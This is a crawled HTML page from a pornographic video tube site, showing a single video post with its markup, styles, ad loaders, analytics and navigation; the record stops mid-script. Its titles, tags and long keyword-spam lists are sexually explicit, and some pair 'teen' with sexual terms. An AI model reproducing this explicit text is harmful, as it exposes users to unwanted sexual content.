

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/
body_size: 32072
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fuck machine hard and faster ... no ass buzz ass" />
<meta property="og:description" content="fuck machine hard and faster ... no ass buzz ass" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2021/01/fuck-machine-hard-and-faster-no-ass-buzz-ass.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="fuck machine hard and faster ... no ass buzz ass">
<meta name="twitter:description" content="fuck machine hard and faster ... no ass buzz ass">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2021/01/fuck-machine-hard-and-faster-no-ass-buzz-ass.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>fuck machine hard and faster &#8230; no ass buzz ass &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; fuck machine hard and faster &#8230; no ass buzz ass Comments Feed" href="https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/79053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Blond round ass machine fucked in ass fingers &amp; dildo pussy' href='https://xvmovies.com/fucking-machines/blond-round-ass-machine-fucked-in-ass-fingers-dildo-pussy/' />
<link rel='next' title='Big ass girl takes huge dildo anally' href='https://xvmovies.com/fucking-machines/big-ass-girl-takes-huge-dildo-anally/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/" />
<link rel='shortlink' href='https://xvmovies.com/?p=79053' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffucking-machines%2Ffuck-machine-hard-and-faster-no-ass-buzz-ass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Ffucking-machines%2Ffuck-machine-hard-and-faster-no-ass-buzz-ass%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-79053 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/fucking-machines/">Fucking Machines</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">fuck machine hard and faster &#8230; no ass buzz ass</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-79053" class="post-79053 post type-post status-publish format-video has-post-thumbnail hentry category-fucking-machines tag-ass tag-fuck tag-fuck-machine tag-hard tag-machine post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="fuck machine hard and faster &#8230; no ass buzz ass" />
            <meta itemprop="description" content="fuck machine hard and faster &#8230; no ass buzz ass" />
        <meta itemprop="duration" content="P0DT0H20M0S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2021/01/fuck-machine-hard-and-faster-no-ass-buzz-ass.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/11399030" />
        <meta itemprop="uploadDate" content="2021-01-20T03:42:03+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="fuck machine hard and faster &#8230; no ass buzz ass" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">fuck machine hard and faster &#8230; no ass buzz ass</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="79053" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="79053" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 20, 2021					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/fucking-machines/" class="label" title="Fucking Machines"><i class="fa fa-folder-open"></i>Fucking Machines</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/ass/" class="label" title="ass"><i class="fa fa-tag"></i>ass</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fuck/" class="label" title="fuck"><i class="fa fa-tag"></i>fuck</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fuck-machine/" class="label" title="fuck machine"><i class="fa fa-tag"></i>fuck machine</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/hard/" class="label" title="hard"><i class="fa fa-tag"></i>hard</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/machine/" class="label" title="machine"><i class="fa fa-tag"></i>machine</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
